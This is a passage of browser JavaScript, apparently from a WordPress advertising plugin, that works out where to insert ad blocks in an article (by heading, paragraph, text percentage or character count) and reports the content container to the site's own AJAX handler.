                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
